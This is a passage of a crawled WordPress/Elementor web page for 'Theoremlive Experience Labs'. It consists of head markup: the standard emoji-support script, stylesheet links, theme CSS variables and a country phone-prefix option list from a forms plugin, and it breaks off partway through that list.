

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://txl.co/czjxus/inzhgp-c.html
body_size: 20760
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>Theoremlive Experience Labs &#8211; Experience. Engineering</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Theoremlive Experience Labs &raquo; Feed" href="//txl.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Theoremlive Experience Labs &raquo; Comments Feed" href="//txl.co/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/txl.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='startklar_select2_styles-css' href='//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/select2.min.css?ver=6.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//txl.co/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='//txl.co/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='//txl.co/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//txl.co/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1686460548' media='all' />
<link rel='stylesheet' id='elementor-post-144-css' href='//txl.co/wp-content/uploads/elementor/css/post-144.css?ver=1686460548' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//txl.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='//txl.co/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='//txl.co/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1686460548' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='//txl.co/wp-content/uploads/elementor/css/global.css?ver=1686460549' media='all' />
<link rel='stylesheet' id='elementor-post-389-css' href='//txl.co/wp-content/uploads/elementor/css/post-389.css?ver=1686460606' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='//txl.co/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.2' media='all' />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script src="//txl.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="//txl.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="//api.w.org/" href="//txl.co/wp-json/" /><link rel="alternate" type="application/json" href="//txl.co/wp-json/wp/v2/pages/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//txl.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="//txl.co/" />
<link rel='shortlink' href='//txl.co/' />
<link rel="alternate" type="application/json+oembed" href="//txl.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftxl.co%2F" />
<link rel="alternate" type="text/xml+oembed" href="//txl.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftxl.co%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
        <script>
            window.phone_number_prefix_selector_options = `<option selected value></option><option  data-country_en="Afghanistan" 
                value="(+93) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AF.16eb9e6b.svg" >(+93) &lt;span class=&#039;country_name&#039;&gt;Afghanistan&lt;/span&gt;</option><option  data-country_en="Aland Islands" 
                value="(+358 18) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AX.6b4d62ca.svg" >(+358 18) &lt;span class=&#039;country_name&#039;&gt;Aland Islands&lt;/span&gt;</option><option  data-country_en="Albania" 
                value="(+355) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AL.bf311baf.svg" >(+355) &lt;span class=&#039;country_name&#039;&gt;Albania&lt;/span&gt;</option><option  data-country_en="Algeria" 
                value="(+213) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DZ.8dc96f1f.svg" >(+213) &lt;span class=&#039;country_name&#039;&gt;Algeria&lt;/span&gt;</option><option  data-country_en="American Samoa" 
                value="(+1 684) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AS.abb2d2f2.svg" >(+1 684) &lt;span class=&#039;country_name&#039;&gt;American Samoa&lt;/span&gt;</option><option  data-country_en="Andorra" 
                value="(+376) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AD.3f82dbf9.svg" >(+376) &lt;span class=&#039;country_name&#039;&gt;Andorra&lt;/span&gt;</option><option  data-country_en="Angola" 
                value="(+244) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AO.29290dee.svg" >(+244) &lt;span class=&#039;country_name&#039;&gt;Angola&lt;/span&gt;</option><option  data-country_en="Anguilla" 
                value="(+1 264) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AI.990a8081.svg" >(+1 264) &lt;span class=&#039;country_name&#039;&gt;Anguilla&lt;/span&gt;</option><option  data-country_en="Antigua and Barbuda" 
                value="(+1 268) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AG.18a3b22a.svg" >(+1 268) &lt;span class=&#039;country_name&#039;&gt;Antigua and Barbuda&lt;/span&gt;</option><option  data-country_en="Argentina" 
                value="(+54) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AR.3036121f.svg" >(+54) &lt;span class=&#039;country_name&#039;&gt;Argentina&lt;/span&gt;</option><option  data-country_en="Armenia" 
                value="(+374) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AM.aefdfb04.svg" >(+374) &lt;span class=&#039;country_name&#039;&gt;Armenia&lt;/span&gt;</option><option  data-country_en="Aruba" 
                value="(+297) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AW.a197b516.svg" >(+297) &lt;span class=&#039;country_name&#039;&gt;Aruba&lt;/span&gt;</option><option  data-country_en="Australia" 
                value="(+61) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AU.4b55ab60.svg" >(+61) &lt;span class=&#039;country_name&#039;&gt;Australia&lt;/span&gt;</option><option  data-country_en="Austria" 
                value="(+43) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AT.bb35aac7.svg" >(+43) &lt;span class=&#039;country_name&#039;&gt;Austria&lt;/span&gt;</option><option  data-country_en="Azerbaijan" 
                value="(+994) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AZ.b0e98941.svg" >(+994) &lt;span class=&#039;country_name&#039;&gt;Azerbaijan&lt;/span&gt;</option><option  data-country_en="Bahamas" 
                value="(+1 242) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BS.b4047ef0.svg" >(+1 242) &lt;span class=&#039;country_name&#039;&gt;Bahamas&lt;/span&gt;</option><option  data-country_en="Bahrain" 
                value="(+973) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BH.72b27e04.svg" >(+973) &lt;span class=&#039;country_name&#039;&gt;Bahrain&lt;/span&gt;</option><option  data-country_en="Bangladesh" 
                value="(+880) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BD.b94e8e6e.svg" >(+880) &lt;span class=&#039;country_name&#039;&gt;Bangladesh&lt;/span&gt;</option><option  data-country_en="Barbados" 
                value="(+1 246) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BB.68cbe434.svg" >(+1 246) &lt;span class=&#039;country_name&#039;&gt;Barbados&lt;/span&gt;</option><option  data-country_en="Belarus" 
                value="(+375) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BY.8ed77d9d.svg" >(+375) &lt;span class=&#039;country_name&#039;&gt;Belarus&lt;/span&gt;</option><option  data-country_en="Belgium" 
                value="(+32) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BE.be2fec10.svg" >(+32) &lt;span class=&#039;country_name&#039;&gt;Belgium&lt;/span&gt;</option><option  data-country_en="Belize" 
                value="(+501) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BZ.31612e78.svg" >(+501) &lt;span class=&#039;country_name&#039;&gt;Belize&lt;/span&gt;</option><option  data-country_en="Benin" 
                value="(+229) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BJ.c0445d5f.svg" >(+229) &lt;span class=&#039;country_name&#039;&gt;Benin&lt;/span&gt;</option><option  data-country_en="Bermuda" 
                value="(+1 441) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BM.186904ab.svg" >(+1 441) &lt;span class=&#039;country_name&#039;&gt;Bermuda&lt;/span&gt;</option><option  data-country_en="Bhutan" 
                value="(+975) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BT.36b55e59.svg" >(+975) &lt;span class=&#039;country_name&#039;&gt;Bhutan&lt;/span&gt;</option><option  data-country_en="Bolivia" 
                value="(+591) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BO.24f416ec.svg" >(+591) &lt;span class=&#039;country_name&#039;&gt;Bolivia&lt;/span&gt;</option><option  data-country_en="Bonaire, Sint Eustatius and Saba" 
                value="(+599 7) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BQ.e339206a.svg" >(+599 7) &lt;span class=&#039;country_name&#039;&gt;Bonaire, Sint Eustatius and Saba&lt;/span&gt;</option><option  data-country_en="Bosnia and Herzegovina" 
                value="(+387) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BA.38a248a0.svg" >(+387) &lt;span class=&#039;country_name&#039;&gt;Bosnia and Herzegovina&lt;/span&gt;</option><option  data-country_en="Botswana" 
                value="(+267) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BW.d994c44e.svg" >(+267) &lt;span class=&#039;country_name&#039;&gt;Botswana&lt;/span&gt;</option><option  data-country_en="Bouvet Island" 
                value="" data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BV.587847e6.svg" >&lt;span class=&#039;country_name&#039;&gt;Bouvet Island&lt;/span&gt;</option><option  data-country_en="Brazil" 
                value="(+55) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BR.aa1e61da.svg" >(+55) &lt;span class=&#039;country_name&#039;&gt;Brazil&lt;/span&gt;</option><option  data-country_en="British Indian Ocean Territory" 
                value="(+246) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IO.a3a0a138.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;British Indian Ocean Territory&lt;/span&gt;</option><option  data-country_en="Brunei Darussalam" 
                value="(+673) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BN.9ddd4678.svg" >(+673) &lt;span class=&#039;country_name&#039;&gt;Brunei Darussalam&lt;/span&gt;</option><option  data-country_en="Bulgaria" 
                value="(+359) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BG.e3e19305.svg" >(+359) &lt;span class=&#039;country_name&#039;&gt;Bulgaria&lt;/span&gt;</option><option  data-country_en="Burkina Faso" 
                value="(+226) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BF.a77dea54.svg" >(+226) &lt;span class=&#039;country_name&#039;&gt;Burkina Faso&lt;/span&gt;</option><option  data-country_en="Burundi" 
                value="(+257) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BI.b5b5656f.svg" >(+257) &lt;span class=&#039;country_name&#039;&gt;Burundi&lt;/span&gt;</option><option  data-country_en="Cambodia" 
                value="(+855) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KH.19641e79.svg" >(+855) &lt;span class=&#039;country_name&#039;&gt;Cambodia&lt;/span&gt;</option><option  data-country_en="Cameroon" 
                value="(+237) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CM.dd34eb48.svg" >(+237) &lt;span class=&#039;country_name&#039;&gt;Cameroon&lt;/span&gt;</option><option  data-country_en="Canada" 
                value="(+1) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CA.22abe6e6.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Canada&lt;/span&gt;</option><option  data-country_en="Cape Verde" 
                value="(+238) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CV.781129ef.svg" >(+238) &lt;span class=&#039;country_name&#039;&gt;Cape Verde&lt;/span&gt;</option><option  data-country_en="Cayman Islands" 
                value="(+1 345) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KY.4a6c4bfb.svg" >(+1 345) &lt;span class=&#039;country_name&#039;&gt;Cayman Islands&lt;/span&gt;</option><option  data-country_en="Central African Republic" 
